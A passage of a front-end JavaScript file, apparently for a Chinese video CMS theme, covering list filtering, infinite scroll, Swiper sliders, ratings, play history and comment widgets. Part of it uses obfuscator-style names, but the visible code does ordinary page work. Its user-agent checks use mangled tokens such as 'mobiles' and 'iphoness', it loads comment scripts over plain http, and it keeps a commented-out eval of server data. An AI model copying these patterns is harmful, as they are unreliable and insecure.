              year: "0",
              letter: "0",
              sid: "0",
              wd: "0",
              sex: "0",
              zy: "0",
              order: "0",
              picm: 1,
              p: 1,
            };
            url = zanpiancms["list"]["parseurl"](type_parms);
            zanpiancms["list"]["url"](url);
            zanpiancms["list"]["deltype"]();
            zanpiancms["list"]["deltitle"]();
            return ![];
          });
        }
      } catch (_0x5ca660) {}
    },
    deltitle: function () {
      var _0x13c210 = "";
      $(".type-fenlei ul li a")["each"](function (_0x34a87a) {
        if ($(this)["parent"]()["hasClass"]("active")) {
          var _0x58bd09 = $(this)["attr"]("data")["split"]("-");
          if ($(this)["html"]() == "全部") _0x13c210 += " ";
          else
            _0x13c210 +=
              '<li class="opt"><a data="' +
              _0x58bd09[0] +
              '-0">' +
              $(this)["html"]() +
              "<span></span></a></li>";
        }
      });
      var _0x547697 = '<li><a class="text-muted">已选</a></li>';
      if (_0x13c210 != "") $(".conbread")["html"](_0x547697 + _0x13c210);
    },
    deltype: function () {
      $(".type-fenlei ul li a")["each"](function (_0x3942da) {
        $(this)["parent"]()["removeClass"]("active");
        if ($(this)["html"]() == "全部") {
          $(this)["parent"]()["addClass"]("active");
        }
      });
      return ![];
    },
    deloption: function (_0x463aa0) {
      $("#" + _0x463aa0)
        ["children"]()
        ["removeClass"]("active");
      $("#" + _0x463aa0 + " a")["each"](function (_0xb4d772) {
        if ($(this)["html"]() == "全部") {
          $(this)["parent"]()["addClass"]("active");
        }
      });
    },
    parseurl: function (_0x3e3b56) {
      var _0x338794 = cms["root"] + type_ajax_url;
      for (var _0x4b2508 in _0x3e3b56) {
        if (_0x3e3b56[_0x4b2508] != "0") {
          _0x338794 = _0x338794 + "-" + _0x4b2508 + "-" + _0x3e3b56[_0x4b2508];
        }
      }
      return _0x338794;
    },
    url: function (_0x3004fd) {
      $("#content")["html"]('<div class="loading"></div>');
      msg_list_loading = ![];
      $["ajax"]({
        url: _0x3004fd,
        timeout: 5000,
        error: function (_0x4f0a7a, _0x581bc5, _0xf1e887) {},
        success: function (_0x59ef7a) {
          var _0xed0aee = jQuery("#content", _0x59ef7a)["html"]();
          if (_0xed0aee == null || _0xed0aee == "") {
            _0xed0aee = '<div class="kong">抱歉，没有找到相关内容！</div>';
          }
          $("#content")["html"](_0xed0aee);
          $("#short-page")["html"](jQuery("#short-page", _0x59ef7a)["html"]());
          $("#page")["html"](jQuery("#page", _0x59ef7a)["html"]());
          $("#total-page")["html"](jQuery("#total-page", _0x59ef7a)["html"]());
          $("#current-page")["html"](
            jQuery("#current-page", _0x59ef7a)["html"]()
          );
          $("#count")["html"](jQuery("#count", _0x59ef7a)["html"]());
          zanpian["lazyload"]["tab"]("#content");
          if ($(".main-left")["height"]() > $(".main-right")["height"]()) {
            zanpiancms["fixbar"](".main-left", ".main-right");
          }
        },
        complete: function (_0x259249, _0x63ebc6) {
          _0x259249 = null;
        },
      });
    },
    more: function () {
      if ($("#content-more")["length"] > 0) {
        var _0x762644 = ![];
        var _0xca3072 = 2;
        $(window)["scroll"](function () {
          if (!_0x762644) {
            _0x517418(type_ajax_url);
          }
        });
        function _0x517418(_0x7325e4) {
          var _0x1df993 = $(window)["height"]();
          var _0x58154a = $(document["body"])["height"]();
          var _0x1b6c70 = $(window)["scrollTop"]();
          var _0x42e588 = (_0x58154a - _0x1df993 - _0x1b6c70) / _0x1df993;
          if (_0x42e588 < 0.02) {
            _0x762644 = true;
            type_parms["p"] = _0xca3072;
            var _0x7325e4 = zanpiancms["list"]["parseurl"](type_parms);
            $("#content-more")["append"]('<div class="loading"></div>');
            $["ajax"]({
              url: _0x7325e4,
              timeout: 5000,
              error: function (_0x1857b9, _0xb20a2, _0x48b37d) {},
              success: function (_0x47563a) {
                var _0x42da13 = jQuery("#content", _0x47563a)["html"]();
                var _0x1abb7d = jQuery(".kong", _0x47563a)["html"]();
                $("#content-more")["find"](".loading")["remove"]();
                if (_0x1abb7d) {
                  $(".kong")["remove"]();
                  _0x42da13 = '<div class="kong">我是有底线的！</div>';
                  _0x762644 = true;
                  $("#content-more")["append"](_0x42da13);
                  $("body")["on"](
                    "click",
                    ".type-select ul li a,#conreset a",
                    function (_0x23220f) {
                      _0x762644 = ![];
                    }
                  );
                  return ![];
                }
                $("#content-more")
                  ["removeClass"]("content-more")
                  ["append"](_0x42da13);
                $("#page-count")["html"](
                  jQuery("#page-count", _0x47563a)["html"]()
                );
                $("#page")["html"](jQuery("#page", _0x47563a)["html"]());
                _0x762644 = ![];
                zanpian["lazyload"]["tab"]("#content-more");
                _0xca3072++;
                $("body")["on"](
                  "click",
                  ".type-select ul li a,#conreset a",
                  function (_0xde5fa3) {
                    _0xca3072 = 2;
                    _0x762644 = ![];
                  }
                );
              },
              complete: function (_0x49115a, _0x3cff7c) {
                _0x49115a = null;
              },
            });
          }
        }
      }
      if ($("#content-more-loading")["length"] > 0) {
        var _0x762644 = ![];
        var _0xca3072 = 2;
        $("body")["on"]("click", "#content-more-loading", function () {
          if (!_0x762644) {
            _0x2460ea(type_ajax_url);
          }
        });
        function _0x2460ea(_0x3ac9aa) {
          _0x762644 = true;
          type_parms["p"] = _0xca3072;
          var _0x3ac9aa = zanpiancms["list"]["parseurl"](type_parms);
          $("#content-more-loading")["append"]('<div class="loading"></div>');
          $["ajax"]({
            url: _0x3ac9aa,
            timeout: 5000,
            error: function (_0xba8db7, _0x257d26, _0x460cda) {},
            success: function (_0x2dcc64) {
              var _0x51daf8 = jQuery("#content", _0x2dcc64)["html"]();
              var _0x202214 = jQuery(".kong", _0x2dcc64)["html"]();
              $("#content-more-loading")["find"](".loading")["remove"]();
              $("#content-more-loading")["find"](".more-loading")["remove"]();
              if (_0x202214) {
                $(".kong")["remove"]();
                _0x51daf8 = '<div class="kong">我是有底线的！</div>';
                _0x762644 = true;
                $("#content-more-loading")["append"](_0x51daf8);
                $("body")["on"](
                  "click",
                  ".type-select ul li a,#conreset a",
                  function (_0x342673) {
                    _0x762644 = ![];
                  }
                );
                return ![];
              }
              $("#content-more-loading")
                ["removeClass"](".more-loading")
                ["append"](_0x51daf8);
              $("#page-count")["html"](
                jQuery("#page-count", _0x2dcc64)["html"]()
              );
              $("#page")["html"](jQuery("#page", _0x2dcc64)["html"]());
              _0x762644 = ![];
              zanpian["lazyload"]["tab"]("#content-more-loading");
              _0xca3072++;
              $("body")["on"](
                "click",
                ".type-select ul li a,#conreset a",
                function (_0x31825a) {
                  _0xca3072 = 2;
                  _0x762644 = ![];
                }
              );
            },
            complete: function (_0xcb9ede, _0xac9f97) {
              _0xcb9ede = null;
            },
          });
        }
      }
    },
  },
  photoswipe: function () {
    if ($(".show-pic")["length"] > 0) {
      title = $("h1")["text"]();
      let _0x46009d = "";
      let _0x168ea3 = [];
      let _0x5f3dc9 =
        '<div class="picture-slide">' +
        '<div class="picture-slide-bg"></div>' +
        '<div class="picture-slide-model">' +
        '<div class="picture-slide-top"><div class="picture-slide-left pull-left"><span class="iconfont icon-fanhui  pull-left"></span><span class="pull-left">返回</span></div>' +
        title +
        ' <span class="pull-right closed">×</span><span class="yuantu pull-right pr-xs-20">查看原图</span></div>' +
        '<div class="swiper-container">' +
        '<div class="swiper-wrapper"></div>' +
        '<div class="swiper-slide swiper-button-next"></div>' +
        '<div class="swiper-slide swiper-button-prev"></div>' +
        "</div>" +
        "</div>" +
        "</div>";
      var _0xe8096 = $(".show-pic")["length"] - 6;
      if (_0xe8096 > 9) {
        _0xe8096 = $(".show-pic")["length"] - 10;
      }
      $["each"]($(".swiper-slide"), function (_0x1a376c, _0x2aea35) {
        if (_0x1a376c < _0xe8096) {
          $(this)["addClass"]("real-show-pic");
        }
      });
      console["log"](i);
      $(".show-pic")["click"](function () {
        _0x46009d = "";
        _0x168ea3 = [];
        titleArr = [];
        let _0x515385 = 0;
        let _0x4a74f2 = $(this)["data"]("srcs");
        $("body")["append"](_0x5f3dc9);
        let _0x535e13 = $(".swiper-slide")["find"]("img");
        for (var _0x5a3ee5 = 0; _0x5a3ee5 < _0x535e13["length"]; _0x5a3ee5++) {
          _0x168ea3["push"](_0x535e13["eq"](_0x5a3ee5)["data"]("srcs"));
        }
        _0x168ea3["forEach"]((_0x5580a2, _0x2b35fe) => {
          if (_0x4a74f2 === _0x5580a2) {
            _0x515385 = _0x2b35fe;
          }
        });
        for (var _0x5a3ee5 = 0; _0x5a3ee5 < _0x535e13["length"]; _0x5a3ee5++) {
          _0x46009d +=
            "<div class='swiper-slide'><a href='" +
            _0x168ea3[_0x5a3ee5] +
            "' target='_blank'> <img class='swiper-lazy' data-src='" +
            _0x168ea3[_0x5a3ee5] +
            "'></a><div class='swiper-lazy-preloader'></div></div>";
        }
        $(".picture-slide .swiper-wrapper")["append"](_0x46009d);
        $(".picture-slide")["fadeIn"](500);
        var _0x23d3e7 = new Swiper(".picture-slide .swiper-container", {
          loop: true,
          lazy: { loadPrevNext: true },
          navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
          },
          pagination: { el: ".swiper-pagination", type: "fraction" },
          observer: true,
          observeParents: true,
          initialSlide: _0x515385,
        });
        $(".swiper-container")
          ["children"](".swiper-notification")
          ["eq"](0)
          ["siblings"](".swiper-notification")
          ["remove"]();
      });
      $("body")["on"](
        "click",
        ".picture-slide .closed,.picture-slide-left",
        function () {
          $(".picture-slide")["remove"]();
        }
      );
      $("body")["on"]("click", ".yuantu", function () {
        var _0x46edd3 = $(".picture-slide .swiper-slide-active img")["attr"](
          "src"
        );
        console["log"](_0x46edd3);
        window["location"]["href"] = _0x46edd3;
      });
    }
  },
  slider: {
    index: function () {
      if (
        $(".index-slide")["length"] > 0 &&
        $(".index-slide-txt")["length"] > 0
      ) {
        var _0x244390 = new Swiper(".index-slide-txt", {
          slidesPerView: 1,
          allowSlideNext: ![],
          allowSlidePrev: ![],
          watchSlidesVisibility: true,
        });
        var _0x13dddf = new Swiper(".index-slide", {
          lazy: { loadPrevNext: true },
          loop: true,
          autoplay: true,
          effect: "fade",
          pagination: {
            el: ".index-slide .swiper-pagination",
            clickable: true,
          },
          thumbs: { swiper: _0x244390 },
        });
        var _0x2d903f = $(".index-slide-txt .swiper-slide");
        for (i = 0; i < _0x2d903f["length"]; i++) {
          _0x2d903f[i]["index"] = i + 1;
          _0x2d903f[i]["onmouseover"] = function () {
            _0x13dddf["slideTo"](this["index"]);
          };
        }
        for (i = 0; i < _0x13dddf["pagination"]["bullets"]["length"]; i++) {
          _0x13dddf["pagination"]["bullets"][i]["onmouseover"] = function () {
            this["click"]();
          };
        }
      }
      var _0x10a548 = new Swiper("#article-slide", {
        lazy: { loadPrevNext: true },
        loop: true,
        autoHeight: true,
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
        pagination: { el: " .swiper-pagination", clickable: true },
        fadeEffect: { crossFade: true },
      });
    },
    nav: function (_0x116e75, _0x4185d8 = "li.active") {
      if ($(_0x116e75)["length"] > 0) {
        try {
          var _0x1ec5e1 = new Swiper(_0x116e75, {
            freeMode: true,
            slidesPerView: "auto",
            observer: true,
            observeParents: true,
          });
          var _0x3393ed = $(_0x116e75 + " .swiper-wrapper")["find"](_0x4185d8),
            _0x5fce7 = _0x3393ed["outerWidth"](),
            _0x1d02dc = _0x3393ed["offset"]()["left"],
            _0x4cb96a = _0x1ec5e1["maxTranslate"](),
            _0x362e97 = $(window)["outerWidth"]();
          if (_0x1d02dc < _0x362e97 / 2) {
            _0x1ec5e1["setTransition"](0);
          } else {
            if (_0x1d02dc > -_0x4cb96a + _0x362e97 / 2 - _0x5fce7) {
              _0x1ec5e1["setTransition"](1000);
              _0x1ec5e1["setTranslate"](_0x4cb96a);
            } else {
              _0x1ec5e1["setTransition"](1000);
              _0x1ec5e1["setTranslate"](
                _0x362e97 / 2 - _0x1d02dc - _0x5fce7 / 2
              );
            }
          }
        } catch (_0x4c8b3a) {}
      }
    },
    one: function (_0x4d7042) {
      $("body")
        ["find"](_0x4d7042)
        ["each"](function () {
          var _0x2223f2 = "#" + $(this)["attr"]("id");
          var _0x2afcef = new Swiper(_0x2223f2, {
            lazy: { loadPrevNext: true },
            loop: true,
            autoplay: true,
            effect: "fade",
            navigation: {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            },
            pagination: {
              el: _0x2223f2 + " .swiper-pagination",
              clickable: true,
            },
            fadeEffect: { crossFade: true },
          });
        });
    },
    auto: function (_0x540786) {
      var _0x2bc111 = new Swiper(_0x540786, {
        lazy: { loadPrevNext: true, loadPrevNextAmount: 6 },
        loop: true,
        freeMode: true,
        slidesPerView: "auto",
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
      });
    },
    autos: function (_0x27459d) {
      var _0x3a5ac9 = new Swiper(_0x27459d, {
        lazy: { loadPrevNext: true, loadPrevNextAmount: 6 },
        freeMode: true,
        slidesPerView: "auto",
        pagination: { el: ".swiper-pagination", type: "fraction" },
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
      });
    },
    five: function (_0x11b9de) {
      if ($(".news-slide-box")["length"] > 0) {
        certifySwiper = new Swiper(".news-slide-box .swiper-container", {
          watchSlidesProgress: true,
          slidesPerView: "auto",
          centeredSlides: true,
          loop: true,
          loopedSlides: 5,
          lazy: { loadPrevNext: true, loadPrevNextAmount: 3 },
          autoplay: true,
          navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
          },
          on: {
            progress: function (_0x4e74b2) {
              for (i = 0; i < this["slides"]["length"]; i++) {
                var _0xb1cc11 = this["slides"]["eq"](i);
                var _0x4f686f = this["slides"][i]["progress"];
                modify = 1;
                if (Math["abs"](_0x4f686f) > 1) {
                  modify = (Math["abs"](_0x4f686f) - 1) * 0.3 + 1;
                }
                translate = _0x4f686f * modify * 260 + "px";
                scale = 1 - Math["abs"](_0x4f686f) / 5;
                zIndex = 999 - Math["abs"](Math["round"](10 * _0x4f686f));
                _0xb1cc11["transform"](
                  "translateX(" + translate + ") scale(" + scale + ")"
                );
                _0xb1cc11["css"]("zIndex", zIndex);
                _0xb1cc11["css"]("opacity", 1);
                if (Math["abs"](_0x4f686f) > 3) {
                  _0xb1cc11["css"]("opacity", 0);
                }
              }
            },
            setTransition: function (_0x152410) {
              for (
                var _0xf860df = 0;
                _0xf860df < this["slides"]["length"];
                _0xf860df++
              ) {
                var _0x24e0fb = this["slides"]["eq"](_0xf860df);
                _0x24e0fb["transition"](_0x152410);
              }
            },
          },
        });
      }
    },
    three: function (_0x26569b) {
      if ($(".three-slide-box")["length"] > 0) {
        var _0x33306b = new Swiper(".three-slide-box .current-swiper", {
          loop: true,
        });
        _0x33306b["$el"]
          ["parent"]()
          ["find"](".swiper-button-next")
          ["on"]("click", function () {
            _0x33306b["slideNext"]();
          });
        _0x33306b["$el"]
          ["parent"]()
          ["find"](".swiper-button-prev")
          ["on"]("click", function () {
            _0x33306b["slidePrev"]();
          });
        var _0x322a21 = new Swiper(".left-swiper", {
          loop: true,
          simulateTouch: ![],
        });
        var _0x1bb926 = new Swiper(".right-swiper", {
          loop: true,
          simulateTouch: ![],
        });
        _0x33306b["controller"]["control"] = [_0x322a21, _0x1bb926];
      }
    },
  },
};
var zanpian = {
  url: document.URL,
  domain: document.domain,
  title: document.title,
  languages: (function () {
    try {
      var ua = (navigator.browserLanguage || navigator.language).toLowerCase();
      return ua;
    } catch (e) {}
  })(),
  canvas: (function () {
    return !!document.createElement("canvas").getContext;
  })(),
  useragent: (function () {
    var ua = navigator.userAgent;
    return {
      mobiles: !!ua.match(/AppleWebKit.*mobiles.*/),
      ioses: !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
      androids: ua.indexOf("androids") > -1 || ua.indexOf("Linux") > -1,
      iphoness: ua.indexOf("iphoness") > -1 || ua.indexOf("Mac") > -1,
      ipads: ua.indexOf("ipads") > -1,
      trident: ua.indexOf("Trident") > -1,
      presto: ua.indexOf("Presto") > -1,
      webKit: ua.indexOf("AppleWebKit") > -1,
      gecko: ua.indexOf("Gecko") > -1 && ua.indexOf("KHTML") == -1,
      weixin: ua.indexOf("MicroMessenger") > -1,
    };
  })(),
  js: function (file) {
    $("<scri" + "pt>" + "</scr" + "ipt>")
      .attr({ src: file, type: "text/javascript" })
      .appendTo("head");
  },
  css: function (file) {
    $("<link>")
      .attr({ rel: "stylesheet", type: "text/css", href: file })
      .appendTo("head");
  },
  jump: function () {
    if (cms.wap_status == 1) {
      if (zanpian.useragent.mobiles && zanpian.url.indexOf(cms.wap_url) < 0) {
        urls = zanpian.url.replace(cms.pc_url, cms.wap_url);
        location.replace(urls);
      } else if (
        cms.wap_status == 1 &&
        !zanpian.useragent.mobiles &&
        zanpian.url.indexOf(cms.pc_url) < 0
      ) {
        urls = zanpian.url.replace(cms.wap_url, cms.pc_url);
        location.replace(urls);
      }
    }
  },
  verify: {
    init: function () {
      zanpian.verify.focus();
      zanpian.verify.click();
    },
    focus: function () {
      $("body").on("focus", ".zanpian-validate", function () {
        $(this).removeClass("zanpian-validate").after(zanpian.verify.show());
        $(this).unbind();
      });
    },
    click: function () {
      $("body").on("click", "img.validate-img", function () {
        $(this).attr(
          "src",
          cms.root + "index.php?s=/home/verify/index/" + Math.random()
        );
      });
    },
    refresh: function (a) {
      if (a) {
        $(a + " .validate-img").attr(
          "src",
          cms.root + "index.php?s=/home/verify/index/" + Math.random()
        );
      } else {
        $(".validate-img").attr(
          "src",
          cms.root + "index.php?s=/home/verify/index/" + Math.random()
        );
      }
    },
    show: function () {
      return (
        '<img class="validate-img" src="' +
        cms.root +
        "index.php?s=/home/verify/index/" +
        Math.random() +
        '"  title="看不清楚? 换一张！">'
      );
    },
  },
  lazyload: {
    show: function () {
      try {
        $(".lazy,.lazyload").lazyload({ effect: "fadeIn", failurelimit: 10 });
      } catch (e) {}
    },
    tab: function ($id) {
      $($id)
        .find(".lazyload")
        .each(function () {
          if (typeof $(this).hasClass("lazyload")) {
            $(this).attr("src", $(this).attr("data-original"));
            $(this).removeAttr("data-original");
            if ($(this).attr("src").length > 0) {
              $(this).removeAttr("fade-in");
            } else {
              $(this).addClass("fade-in");
            }
          }
        });
    },
    box: function ($id) {
      $(".lazyload").lazyload({ container: $($id) });
    },
  },
  hits: function () {
    if ($(".detail-hits").length == 0) {
      return false;
    }
    $(".detail-hits").each(function (i) {
      var $this = $(".detail-hits").eq(i);
      // $.ajax({
      //     type: 'get', url: cms.root + 'index.php?s=/home/hits/show/id/' + $this.attr("data-id") +
      //         '/sid/' + $this.attr("data-sid") + '/type/' + $this.attr("data-type"), timeout: 5000, dataType: 'json', success: function (data) {
      //             $type = $this.attr('data-type'); if ($type != 'insert') { $this.html(eval('(data.' + $type + ')')); }
      //             if ($('#detail-hits').length > 0) { $("#detail-hits").html(eval('(data.' + $("#detail-hits").attr('data-type') + ')')); }
      //         }
      // });
    });
  },
  digg: function () {
    $("body").on("click", ".digg_link,#flower", function () {
      var data = {
        id: $(this).data("id"),
        sid: $(this).data("sid"),
        type: $(this).data("type"),
        name: $(this).data("name"),
      };
      var obj = $(this);
      zanpiancms.ajax(
        cms.root + "index.php?s=/home/digg/index",
        "post",
        "json",
        data,
        function (r) {
          zanpiancms.tip.hide(r);
          if (parseInt(r.code) > 0) {
            count = obj.find("#count").text() * 1 + 1;
            obj.find("#count").text(count);
            obj.find("#count").attr("data-count", count);
          }
        }
      );
      return false;
    });
    $("#flower").hover(
      function () {
        $(this).find("#count").text("送花");
      },
      function () {
        var count = $(this).find("#count").attr("data-count");
        $(this).find("#count").text(count);
      }
    );
  },
  love: function () {
    $(".user-bt").each(function () {
      var a = $(this).find(".sect-btn"),
        b = $(this).find(".cancel"),
        c = $(this).find(".sect-show");
      a.click(function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        var d = $(this);
        zanpiancms.ajax(
          cms.root +
            "index.php?s=/home/ajax/mark/type/" +
            a.attr("data-type") +
            "/id/" +
            a.attr("data-id") +
            "/cid/" +
            a.attr("data-cid"),
          "get",
          "json",
          "",
          function (a) {
            zanpiancms.tip.hide(a),
              parseInt(a.code) > 0
                ? (d.hide(), c.show(), b.show())
                : parseInt(a["yjdy"]) > 0 &&
                  1 == parseInt(a["yjdy"]) &&
                  (d.hide(a), c.show(), b.show());
          }
        );
      }),
        b.click(function () {
          zanpiancms.ajax(
            cms.root +
              "index.php?s=/home/ajax/mark/type/" +
              a.attr("data-type") +
              "/id/" +
              a.attr("data-id") +
              "/cid/" +
              a.attr("data-cid"),
            "get",
            "json",
            "",
            function (b) {
              zanpiancms.tip.hide(b),
                parseInt(b.code) > 0 && (a.show(), c.hide());
            }
          );
        });
    });
  },
  score: {
    init: function () {
      if ($("#zanpian-score").length > 0 && $("#zanpian-cm").length == 0) {
        zanpian.score.ajax(
          cms.root +
            "index.php?s=/home/ajax/gold/id/" +
            $("#zanpian-score").data("id") +
            "/sid/" +
            $("#zanpian-score").data("sid")
        );
      }
    },
    loading: function () {
      if ($("#zanpian-score").length > 0) {
        zanpian.score.ajax(
          cms.root +
            "index.php?s=/home/ajax/gold/id/" +
            $("#zanpian-score").data("id") +
            "/sid/" +
            $("#zanpian-score").data("sid")
        );
      }
    },
    ajax: function (url) {
      $.ajax({
        url: url,
        cache: false,
        timeout: 3000,
        success: function (data) {
          if (data.gold != undefined && data.gold != null) {
            zanpian.score.stars(data.gold);
          }
        },
      });
      return false;
    },
    stars: function (r) {
      var id = $("#zanpian-score").data("id");
      var sid = $("#zanpian-score").data("sid");
      var score = $("#zanpian-score").data("score");
      if ($("#rating")) {
        $("ul.rating li").each(function () {
          var b = $(this).attr("title"),
            c = $("ul.rating li"),
            d = $(this).index(),
            e = d + 1;
          $(this)
            .click(function () {
              hadpingfen > 0
                ? (zanpiancms.tip.open({
                    msg: "已经评分,请务重复评分",
                    css: "alert",
                  }),
                  zanpiancms.tip.hide({}))
                : (zanpiancms.tip.open({
                    msg: "数据提交中...",
                    css: "loadings",
                  }),
                  c.removeClass("active"),
                  $("ul.rating li:lt(" + e + ")").addClass("active"),
                  $("#ratewords").html(b),
                  $.get(
                    maccms.path + "/index.php/ajax/score",
                    {
                      val: $(this).attr("val"),
                      id: id,
                      mid: sid,
                      score: score,
                    },
                    function (a) {
                      if (parseInt(a.code) == 1) {
                        $.ajax({
                          type: "get",
                          cache: false,
                          timeout: 3000,
                          url:
                            maccms.path +
                            "/index.php/ajax/score?" +
                            "mid=" +
                            sid +
                            "&id=" +
                            id +
                            "&score=" +
                            score,
                          success: function (data) {
                            zanpian.score.stars(data.score);
                          },
                        });
                      }
                      parseInt(a.code) > 0
                        ? (zanpiancms.tip.hide(a), (hadpingfen = 1))
                        : -2 == parseInt(a.code)
                        ? ((hadpingfen = 1),
                          zanpiancms.tip.open({
                            msg: "已经评分,请务重复评分",
                            css: "alert",
                          }),
                          zanpiancms.tip.hide({}))
                        : (zanpiancms.tip.close(),
                          $("#innermsg").trigger("click"));
                    },
                    "json"
                  ));
            })
            .hover(
              function () {
                (this.myTitle = this.title),
                  (this.title = ""),
                  $(this).nextAll().removeClass("active"),
                  $(this).prevAll().addClass("active"),
                  $(this).addClass("active"),
                  $("#ratewords").html(b);
              },
              function () {
                (this.title = this.myTitle),
                  $("ul.rating li:lt(" + e + ")").removeClass("hover");
              }
            );
        }),
          $(".rating-panle").hover(
            function () {
              $(this).find(".rating-show").show();
            },
            function () {
              $(this).find(".rating-show").hide();
            }
          );
      }
      var hadpingfen = 0;
      var curstars = parseInt(r);
      $("#pa").html(0 + "人");
      $("#pb").html(0 + "人");
      $("#pc").html(0 + "人");
      $("#pd").html(0 + "人");
      $("#pe").html(0 + "人");
      // $("#vod_gold").html(r['curpingfen'].pinfen);
      hadpingfen = 1;
      var PFbai = parseInt(r) * 10;
      if (PFbai > 0) {
        $("#rating-main").show();
        $("#rating-kong").hide();
        $("#fenshu").animate({ width: parseInt(PFbai) + "%" });
        $("#total").animate({ width: parseInt(PFbai) + "%" });
        $("#pingfen").html(r);
        $("#pingfen2").html(r);
      } else {
        $("#rating-main").hide();
        $("#rating-kong").show();
        $(".loadingg")
          .addClass("nopingfen")
          .html("暂时没有人评分，赶快从左边打分吧！");
      }
      if (r["loveid"] != null) {
        $("#love").hide();
        $("#yeslove").show();
      } else {
        $("#love").show();
        $("#yeslove").hide();
      }
      if (r["remindid"] != null) {
        $("#remind").hide();
        $("#yesremind").show();
      } else {
        $("#remind").show();
        $("#yesremind").hide();
      }
      if (curstars > 0) {
        var curnum = curstars - 1;
        $("ul.rating li:lt(" + curnum + ")").addClass("current");
        $("ul.rating li:eq(" + curnum + ")").addClass("current");
        $("ul.rating li:gt(" + curnum + ")").removeClass("current");
        var arr = new Array("很差", "较差", "还行", "推荐", "力荐");
        $("#ratewords").html(arr[curnum]);
      }
    },
  },
  playlog: {
    init: function () {
      zanpian.playlog.set();
      zanpian.playlog.get();
    },
    get: function () {
      if ($("#nav-signed").eq(0).length == 0) {
        zanpian.user.userinfo();
      }
      $("#playlog-todo").show();
      if (
        $("#user-playlog").eq(0).length > 0 ||
        $(".playlog-mini .playlog-box").eq(0).length > 0
      ) {
        $("#user-playlog").hover(
          function () {
            $(this).children(".playlog-box").stop(true, true).show();
          },
          function () {
            $(this).children(".playlog-box").stop(true, true).hide();
          }
        );
        $("body").on("click", ".search-r", function () {
          $(".playlog-mini").show();
        });
        $("body").on("click", "#playlog-clear", function () {
        });
        $("body").on("click", "#playlog-del", function (event) {
          event.preventDefault();
          $.post(
            cms.root + "index.php?s=/home/playlog/del",
            {
              log_id: $(this).attr("data-id"),
              log_vid: $(this).attr("data-vid"),
            },
            function (data) {
              if (parseInt(data["code"]) > 0) {
              }
            },
            "json"
          );
          $(this).parent().remove();
        });
        $("body").on("click", "#playlog-close", function () {
          $(".playlog-box").stop(true, true).hide();
        });
      }
    },
    set: function () {
      if ($(".playlog-set").eq(0).attr("data-pid")) {
        $.post(cms.root + "index.php?s=/home/playlog/set", {
          log_vid: $(".playlog-set").attr("data-id"),
          log_sid: $(".playlog-set").attr("data-sid"),
          log_pid: $(".playlog-set").attr("data-pid"),
          log_urlname: $(".playlog-set").attr("data-name"),
          log_maxnum: $(".playlog-set").attr("data-count"),
        });
      }
    },
  },
  cm: {
    init: function () {
      $(".cm-ajax-page ul a").click(function (e) {
        var pagegourl = $(this).attr("href");
        zanpian.cm.ajax(pagegourl);
        return false;
      });
      if ($("#zanpian-cm[data-type=uyan]").length) {
        this.uyan();
      } else if ($("#zanpian-cm[data-type=changyan]").length) {
        this.changyan();
      } else {
        this.forum();
      }
    },
    forum: function () {
      var id = $("#zanpian-cm").data("id");
      var sid = $("#zanpian-cm").data("sid");
      var score = $("#zanpian-cm").data("score");
      if ($("#zanpian-cm").length > 0) {
        if ($("#zanpian-score").length > 0) {
          zanpian.score.stars(score);
        } else {
          zanpian.cm.ajax(
            cms.root + "index.php?s=/home/ajax/cm/id/" + id + "/sid/" + sid
          );
        }
        // zanpian.cm.emo();
      }
      $("#subcomm").click(function (e) {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        if ($("#comm_txt").val() == "")
          zanpiancms.tip.open({ css: "alert", msg: "请输入评论内容" }),
            $("#comm_txt").focus(),
            zanpiancms.tip.hide({});
        else {
          zanpiancms.ajax(
            cms.root + "index.php?s=home/ajax/addcm/sid/" + sid + "/id/" + id,
            "post",
            "json",
            $("#commform").serializeArray(),
            function (r) {
              zanpiancms.tip.hide(r);
              if (parseInt(r["code"]) > 0) {
                if (parseInt(r["code"]) == 1) {
                  zanpian.cm.ajax(
                    cms.root +
                      "index.php?s=home/ajax/cm/id/" +
                      id +
                      "/sid/" +
                      sid
                  );
                }
              } else {
                zanpian.verify.refresh("#commform");
              }
              if (parseInt(r["code"]) < -1) {
                zanpian.user.loginform();
                return false;
              }
            }
          );
        }
        return false;
      });
      $("#cmt-input-tip .form-control").focus(function () {
        $("#cmt-input-tip").hide(),
          $("#cmt-input-bd").show(),
          $("#cmt-input-bd .ui-textarea").focus();
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
      });
    },
    uyan: function () {
      $("#zanpian-cm").html('<div id="uyan_frame"></div>');
      $.getScript(
        "http://v2.uyan.cc/code/uyan.js?uid=" +
          $("#zanpian-cm[data-type=uyan]").attr("data-uyan-uid")
      );
    },
    changyan: function () {
      $appid = $("#zanpian-cm[data-type=changyan]").attr("data-changyan-id");
      $conf = $("#zanpian-cm[data-type=changyan]").attr("data-changyan-conf");
      $sourceid = cms.sid + "-" + cms.id;
      var width = window.innerWidth || document.documentElement.clientWidth;
      if (width < 768) {
        $("#zanpian-cm").html(
          '<div id="SOHUCS" sid="' +
            $sourceid +
            '"></div><script charset="utf-8" id="changyan_mobiles_js" src="http://changyan.sohu.com/upload/mobiles/wap-js/changyan_mobiles.js?client_id=' +
            $appid +
            "&conf=prod_" +
            $conf +
            '"></script>'
        );
      } else {
        $("#zanpian-cm").html(
          '<div id="SOHUCS" sid="' + $sourceid + '"></div>'
        );
        $.getScript(
          "http://changyan.sohu.com/upload/changyan.js",
          function () {
            window.changyan.api.config({
              appid: $appid,
              conf: "prod_" + $conf,
            });
          }
        );
      }
    },
    emo: function () {
      if ($(".emotion").length > 0 && $("#emots").length > 0) {
        $.get(cms.public + "tpl/cms/emots.html", function (data) {
          $("#emots").html(data);
          $("body").on("click", ".emotion", function () {
            var left = $(this).offset().left;
            var top = $(this).offset().top;
            var id = $(this).attr("data-id");
            $("#smileBoxOuter")
              .css({ left: left, top: top + 25 })
              .show()
              .attr("data-id", id);
          });
          $("#smileBoxOuter,.emotion").hover(
            function () {
              $("#smileBoxOuter").attr("is-hover", 1);
